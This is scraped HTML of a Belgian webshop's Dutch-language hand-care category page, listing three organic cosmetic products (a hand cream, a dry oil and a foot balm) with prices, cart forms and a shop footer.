  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">Lichaamsverzorging</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">Handen verzorging</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">Gezichtverzorging</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">Reinigingsverzorging</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">Verzorging voor mannen</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/81-bio">BIO</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar81"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar81">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">Aromathérapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/140-alcohol">Alcohol</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">Koffie, thee, sap</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/86-chocolade">Chocolade</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">Voedingssupplementen</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/84-cosmetica">Cosmetica</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/100-gemmotherapie">Gemmothérapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/141-hygiene">Hygiëne</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/93-groene-schoonmaakproducten">Groene schoonmaakproducten</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/120-zout">Zout</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/87-suiker-">Suiker </a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/127-zero-waste">Zero waste</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar127"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar127">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/130-keuken">Keuken</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/132-onderhoud">Onderhoud</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/157-drinfles">Drinfles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/131-hygiene">Hygïene</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">Herbruikbare schriftomslag</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">Zakken en tasjes</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/33-baby-en-kind">Baby en kind</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar33"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar33">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/91-accessoire">Accessoire</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/92-hygiene">Hygïene</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/142-speelgoed">Speelgoed</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/144-les-cerises-vertes">Les cerises vertes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/145-elysta">Elysta</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">Papierwaren en boeken</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/177-textiel">Textiel.</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/149-outlet">Outlet</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        Oké
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div class="block-category">
    <h1 class="h1">Handen verzorging</h1>      
        <div class="category-cover">
      <img class="img-fluid" src="https://www.panierdeloise.be/c/104-category_default/handen-verzorging.jpg" alt="Handen verzorging">
    </div>
          </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Er zijn 3 producten.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sorteer op:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Naam: A tot Z    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/104-handen-verzorging?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Best sellers
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/104-handen-verzorging?order=product.position.asc"
        class="select-list js-search-link"
      >
        Relevantie
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/104-handen-verzorging?order=product.name.asc"
        class="select-list current js-search-link"
      >
        Naam: A tot Z
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/104-handen-verzorging?order=product.name.desc"
        class="select-list js-search-link"
      >
        Naam: Z tot A
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/104-handen-verzorging?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prijs: laag naar hoog
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/104-handen-verzorging?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prijs: hoog naar laag
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Item 1-3 van 3 in totaal item(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Actieve filters</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="545" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/cosmetica/545-handcreme-bio-75-ml-cime-3700666800149.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/2173-home_default/handcreme-bio-75-ml-cime.jpg"
					alt = "Handcrème bio 100 ml (Cîme)"
					data-full-size-image-url = "https://www.panierdeloise.be/2173-large_default/handcreme-bio-75-ml-cime.jpg"
				  >
				  					<span class="product-additional" data-idproduct="545"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                                		<span class="product-flag "><span>HORS STOCK</span></span>
          			</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="545" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/cosmetica/545-handcreme-bio-75-ml-cime-3700666800149.html">Handcrème bio 75 ml (Cîme)</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.95">€ 14,95</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="0" class="quantity_product quantity_product_545" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_545" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_545" name="id_product_attribute">
		<input type="hidden" value="545" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_545" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_545 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"> Deze lichte crème, verrijkt met abrikozenpitolie* en aloë extract*, dringt gemakkelijk in de huid door en voedt en beschermt de handen tegen...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                 last-line                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="878" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/cosmetica/878-huile-by-cime-100-ml-cime-3700666800101.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/1133-home_default/huile-by-cime-100-ml-cime.jpg"
					alt = "Huile by Cîme 100 ml (Cîme)"
					data-full-size-image-url = "https://www.panierdeloise.be/1133-large_default/huile-by-cime-100-ml-cime.jpg"
				  >
				  					<span class="product-additional" data-idproduct="878"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="878" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/cosmetica/878-huile-by-cime-100-ml-cime-3700666800101.html">Huile by Cîme 100 ml (Cîme)</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="29">€ 29,00</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="2" class="quantity_product quantity_product_878" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_878" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_878" name="id_product_attribute">
		<input type="hidden" value="878" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_878" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_878" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"> Deze 100% natuurlijke droge olie voedt en revitaliseert de huid, nagels en haar. Omwille van haar lichte en vloeibare textuur trekt deze olie snel...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                 last-line                 last-item-of-tablet-line
                                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4578" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/bio/4578-pied-total-intensieve-verzorgingsbalsem-40-ml-habeebee-5430000573313.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/9326-home_default/pied-total-intensieve-verzorgingsbalsem-40-ml-habeebee.jpg"
					alt = ""
					data-full-size-image-url = "https://www.panierdeloise.be/9326-large_default/pied-total-intensieve-verzorgingsbalsem-40-ml-habeebee.jpg"
				  >
				  					<span class="product-additional" data-idproduct="4578"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="4578" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/bio/4578-pied-total-intensieve-verzorgingsbalsem-40-ml-habeebee-5430000573313.html">PIED TOTAL intensieve...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">€ 17,90</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="9" class="quantity_product quantity_product_4578" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4578" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4578" name="id_product_attribute">
		<input type="hidden" value="4578" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4578" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_4578" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Item 1-3 van 3 in totaal item(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Terug naar boven
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Neem contact op</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Hulp nodig ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li><li><p>Rue Edmond Laffineur 5 bt1<br />1300 Limal (Wavre)<br />België</p></li><li><p>Openingsuren :</p></li><li>Donderdag : 10u - 18u</li><li><p>Vrijdag : 10u - 18u</p></li><li><p>Zaterdag : 10u - 14u</p></li><li>Eshop : 24u / 24u</li></ul></div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informatie
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/nl/content/4-wie-zijn-wij" target="_self">Wie zijn wij</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/5-veilig-betaling" target="_self">Veilig betaling</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/6-levering-en-kosten" target="_self">Levering en kosten</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/7-terugzendingen" target="_self">Terugzendingen</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/8-wettelijke-informatie-avv" target="_self">Wettelijke informatie &amp; AVV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/nl/mijn-account" rel="nofollow">
      Uw account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Uw account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/nl/identiteit" title="Persoonlijke Info" rel="nofollow">
            Persoonlijke Info
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/historique-des-commandes" title="Bestellingen" rel="nofollow">
            Bestellingen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bestel-bon" title="Creditnota&#039;s" rel="nofollow">
            Creditnota&#039;s
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/adressen" title="Adressen" rel="nofollow">
            Adressen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bons-de-reduction" title="Waardebonnen" rel="nofollow">
            Waardebonnen
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/nl/module/ps_emailalerts/account" title="Mijn notificaties">
    Mijn notificaties
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Volg ons</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X5DA882A7306391D44C22EFF4D6A6E75B';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
